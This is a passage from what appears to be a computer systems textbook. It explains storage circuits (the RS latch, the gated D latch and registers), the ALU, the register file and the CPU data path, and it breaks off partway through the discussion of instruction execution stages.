Storage circuits are used to construct computer memory for storing binary values. The type of computer memory built from storage circuits is called static RAM (SRAM). It is used to build CPU register storage and on-chip cache memory. Systems typically use dynamic RAM (DRAM) for main memory (RAM) storage. The capacitor-based design of DRAM requires that it be periodically refreshed with the value it stores, hence the "dynamic" moniker. SRAM is circuit-based storage that does not need to have its values refreshed, thus it is referred to as static RAM. Circuit-based memory is faster but more expensive than capacitor-based memory. As a result, SRAM tends to be used for storage at the top of the memory hierarchy (CPU registers and on-chip cache memory), and DRAM for main memory (RAM) storage. In this chapter, we focus on circuit-based memory like SRAM.
To store a value, a circuit must contain a feedback loop so that the value is retained by the circuit. In other words, a storage circuit’s value depends on its input values and also its currently stored value. When the circuit stores a value, its currently stored value and its inputs together produce an output that matches the currently stored value (i.e. the circuit continues to store the same value). When a new value is written into a storage circuit, the circuit’s input values change momentarily to modify the behavior of the circuit, which results in a new value being written into and stored in the circuit. Once written, the circuit resumes a steady state of storing the newly written value until the next write to the circuit occurs.
RS Latch
A latch is a digital circuit that stores (or remembers) a 1-bit value. One example is a reset-set latch (or RS latch). An RS latch has two input values, S and R, and one output value, Q, which is also the value stored in the latch. An RS latch may additionally output NOT(Q), the negation of the stored value. Figure 65 shows an RS latch circuit for storing a single bit.

The first thing to note about the RS latch is the feedback loop from its outputs to its inputs: the output of the top NAND gate (Q) is input (a) to the bottom NAND gate, and the output of the bottom NAND gate (~Q) is input (b) to the top NAND gate. When inputs S and R are both 1, the RS latch stores the value Q. In other words, when S and R are both 1, the RS latch output value Q is stable. To see this behavior, consider Figure 66; this shows an RS latch that stores the value 1 (Q is 1). When R and S are both 1, the feedback input value (a) to the bottom NAND gate is the value of Q, which is 1, so the output of the bottom NAND gate is 0 (1 NAND 1 is 0). The feedback input value (b) to the top NAND gate is the output of the bottom NAND gate, which is 0. The other input to the top NAND gate is 1, the value of S. The output of the top gate is 1 (1 NAND 0 is 1). Thus, when S and R are both 1, this circuit continuously stores the value of Q (1 in this example).

To change the value stored in an RS latch, the value of exactly one of R or S is set to 0. When the latch stores the new value, R and S are set back to 1. Control circuitry around the RS latch ensures that R and S can never simultaneously be 0: at most one of them will have a value 0, and a value of 0 for one of R or S means that a value is being written into the RS latch. To store the value 0 in an RS latch, input R is set to 0 (and the value of S stays at 1). To store the value 1 in an RS latch, input S is set to 0 (and the value of R stays at 1). For example, assume that the RS latch currently stores 1. To write 0 into the latch, R’s value is set to 0. This means that the values 0 and 1 are input to the lower NAND gate which computes the result of (0 NAND 1), or is 1. This output value of 1 is also input b to the top NAND gate (shown in Figure 67 B). With a new b input value of 1 and the S input value 1, the upper NAND gate computes a new output value 0 for Q, which is also fed as input a into the lower NAND gate (shown in Figure 67 C). With a’s value 0 and b’s value 1, the latch now stores 0. When R is eventually set back to 1 the RS latch continues to store the value 0 (shown in Figure 67 D).

Gated D Latch
A gated D latch adds circuitry to an RS latch to ensure that it never receives an input of 0 to both R and S simultaneously. Figure 68 shows the construction of a gated D latch.

The data input (D) to the gated D latch is the value to store into the circuit (either 0 or 1). The Write Enable (WE) input controls writing a value into the RS latch. When WE is 0, the output from both NAND gates is 1, resulting in S and R input values of 1 to the RS latch (the RS latch stores a value). The gated D latch writes the value of D into the RS latch only when WE is 1. Because the data input (D) value is inverted before it is sent to the bottom NAND gate, the input of only one of the top or bottom NAND gates input is 1. This means that when the WE bit is 1, exactly one of R or S is 0. For example, when D is 1 and WE is 1, the top NAND computes (1 NAND 1) and the bottom NAND gate computes (O NAND 1). As a result, the input to S from the top NAND gate is 0 and the input to R from the bottom NAND gate is 1, resulting in writing the value 1 into the RS latch. When the WE input is 0, both NAND gates output 1, keeping R and S at 1. In other words, when WE is 0, the value of D has no effect on the value stored in the RS latch; only when WE is 1 is the value of D written into the latch. To write another value into the gated D latch, set D to the value to store and WE to 1.
CPU Register
Multibit storage circuits are built by linking several 1-bit storage circuits together. For example, combining 32 1-bit D latches together yields a 32-bit storage circuit that could be used as a 32-bit CPU register, as shown in Figure 69. The register circuit has two input values: a 32-bit data value and a 1-bit Write Enable signal. Internally, each 1-bit D latch takes as its D input one bit of the register’s 32-bit Data in input, and each 1-bit D latch takes the register’s WE input as its WE input. The register’s output is the 32-bit value stored across the 32 1-bit D latches that make up the register circuit.

5.5. Building a Processor: Putting It All Together
The central processing unit (CPU) implements the processing and control units of the von Neumann architecture, the parts that drive the execution of program instructions on program data (see Figure 70).

The CPU is constructed from basic arithmetic/logic, storage, and control circuit building blocks. Its main functional components are the arithmetic logic unit (ALU), which performs arithmetic and logic operations; a set of general-purpose registers for storing program data; some control circuitry and special-purpose registers that are used in the implementation of instruction execution; and a clock that drives the circuitry of the CPU to execute program instructions.
In this section, we present the main parts of the CPU, including the ALU and register file, and show how they are combined to implement a CPU. In the next section, we discuss how the CPU executes program instructions and how the clock is used to drive the execution of program instructions.
5.5.1. The ALU
The ALU is a complex circuit that implements all arithmetic and logic operations on signed and unsigned integers. A separate floating-point unit performs arithmetic operations on floating-point values. The ALU takes integer operand values and an opcode value that specifies the operation to perform (e.g. addition). The ALU outputs the resulting value of performing the specified operation on the operand inputs and condition code values that encode information about the result of the operation. Common condition codes specify whether the ALU result is negative, zero, or if there is a carry-out bit from the operation. For example, given the C statement
x = 6 + 8;the CPU begins executing the addition by feeding the operand values (6 and 8) and the bits that encode an ADD operation to the ALU circuit. The ALU computes the result and outputs it along with condition codes to indicate that the result is nonnegative, is nonzero, and causes no carry-out. Each condition code is encoded in a single bit. A bit value of 1 indicates that the condition holds, and a bit value of 0 indicates that it does not hold for the ALU result. In our example, the bit pattern 000 specifies the set of three conditions associated with executing 6+8: the result is not negative (0), is not zero (0), and the carry-out value is zero (0).
Condition codes, set by the ALU as part of its execution of an operation,
are sometimes used by subsequent instructions that choose an action
based on a particular condition. For example, an ADD instruction
can compute the (x + 8) part of the following if statement:
if( (x + 8) != 0 ) {
x++;
}The ALU’s execution of the ADD instruction sets condition codes based on
the result of adding (x + 8). A conditional jump instruction executed
after the ADD instruction tests the condition code bits set by
the ADD instruction and either jumps
(skips over executing the instructions in the if body) or not
based on their value.
For example, if the ADD instruction sets the zero condition code to 0,
the conditional jump instruction will not jump past the instructions
associated with the if body (0 for the zero condition code means that the
result of the ADD was not zero). If the zero condition code is 1, it will
jump past the if body instructions.
To implement a jump past a set of instructions, the CPU writes
the memory address of the first instruction after the if body
instructions into the program counter (PC), which contains the address
of the next instruction to execute.
An ALU circuit combines several arithmetic and logic circuits (for implementing its set of operations) with a multiplexer circuit to pick the ALU’s output. Rather than trying to selectively activate only the arithmetic circuit associated with the specific operation, a simple ALU sends its operand input values to all of its internal arithmetic and logic circuits. The output from all of the ALU’s internal arithmetic and logic circuits are input to its multiplexer circuit, which chooses the ALU’s output. The opcode input to the ALU is used as the signal input to the multiplexer to select which arithmetic/logic operation to select as the ALU’s output. Condition code output is based on the MUX output combined with circuitry to test the output’s value to determine each condition code bit.
Figure 71 shows an example ALU circuit that performs four different operations (ADD, OR, AND, and EQUALS) on two 32-bit operands. It also produces a single condition code output that indicates whether the result of the operation is zero. Notice that the ALU directs the opcode to a multiplexer that selects which of the ALU’s four arithmetic results it outputs.

The opcode input to the ALU comes from bits in the instruction that the CPU is executing. For example, the binary encoding for an ADD instruction might consist of four parts:
| OPCODE BITS | OPERAND A SOURCE | OPERAND B SOURCE | RESULT DESTINATION |
Depending on the CPU architecture, operand source bits might encode a CPU register, the memory address storing the operand value, or literal operand values. For example, in an instruction to perform 6 + 8, the literal values 6 and 8 could be encoded directly into the operand specifier bits of the instruction.
For our ALU, the opcode requires two bits because the ALU supports four operations, and two bits can encode four distinct values (00, 01, 10, 11), one for each operation. In general, an ALU that performs N distinct operations, needs log2(N) opcode bits to specify which operation result to output from the ALU.
Figure 72 shows an example of how the opcode and operand bits of an ADD instruction are used as input into our ALU.

5.5.2. The Register File
At the top of the memory hierarchy, the CPU’s set of general-purpose registers store temporary values. CPUs provide a very small number of registers, commonly 8-32 (e.g., the IA32 architecture provides 8, MIPS provides 16, and ARM provides 13). Instructions often get their operand values from, or store their results to, general-purpose registers. For example, an ADD instruction may be encoded as "add the value from Register 1 to the value from Register 2 and store the result in Register 3".
The CPU’s set of general-purpose registers is organized into a register file circuit. A register file consists of a set of register circuits for storing data values and some control circuits for controlling reads and writes to its registers. The circuit typically has a single data input line for the value to write into one of its registers, and two data output lines for simultaneously reading two values from its registers.
Figure 73 shows an example of a register file circuit with four registers. Its two output values (Data out0 and Data out1) are controlled by two multiplexer circuits. Each of its read selection inputs (Sr0 and Sr1) is fed into one of the MUXs to pick the register value for the corresponding output. The data input to the register file (the Data in line) is sent to every register circuit, and its write enable (WE) input is fed through a demultiplexer (DMUX) circuit first before being sent to each register circuit. A DMUX circuit takes one input value and chooses which of N outputs to send the value to, sending the remaining N-1 outputs 0. The write selection input (Sw) to the register file is sent to the DMUX circuit to choose the WE value’s destination register. When the register file’s WE input value is 0, no value is written into a register because each register’s WE bit also gets 0 (thus, Data in has no effect on the values stored in the registers). When the WE bit is 1, the DMUX outputs a WE bit value of 1 to only the register specified by the write selection input (Sw), resulting in the Data in value being written to the selected register only.

Special-Purpose Registers
In addition to the set of general-purpose registers in the register file, a CPU contains special-purpose registers that store the address and content of instructions. The program counter (PC) stores the memory address of the next instruction to execute, and the instruction register (IR) stores the bits of the current instruction being executed by the CPU. The bits of the instruction stored in the IR are used as input into different parts of the CPU during the instruction’s execution. We discuss these registers in more detail in the next section on instruction execution.
5.5.3. The CPU
With the ALU and register file circuits, we can build the main parts of the CPU, as shown in Figure 74. Because instruction operands often come from values stored in general-purpose registers, the register file’s outputs send data to the ALU’s inputs. Similarly, because instruction results are often stored in registers, the ALU’s result output is sent as input to the register file. The CPU has additional circuitry to move data between the ALU, register file, and other components (e.g., main memory).

These main parts of the CPU make up its data path. The data path consists of the parts of the CPU that perform arithmetic and logic operations (the ALU) and store data (registers), and the buses that connect these parts. The CPU also implements a control path that drives the execution of program instructions by the ALU on operands stored in the register file. Additionally, the control path issues commands to I/O devices and coordinates memory accesses as needed by instructions. For example, some instructions may get their operand values directly from (or store their results directly to) memory locations rather than general-purpose registers. In the next section, we focus our discussion of CPU instruction execution on instructions that get operand values and store results to the register file. The CPU requires additional control circuitry to read operand values or to write instruction results to other locations, but the main instruction execution steps behave the same regardless of the source and destination locations.
5.6. The Processor’s Execution of Program Instructions
Instruction execution is performed in several stages. Different architectures implement different numbers of stages, but most implement the Fetch, Decode, Execute, and WriteBack phases of instruction execution in four or more discrete stages. In discussing instruction execution, we focus on these four stages of execution, and we use an ADD instruction as our example. Our ADD instruction example is encoded as shown in Figure 75.

To execute an instruction, the CPU first fetches the
next instruction from memory into a special-purpose register, the
instruction register (IR). The memory address of the instruction to fetch
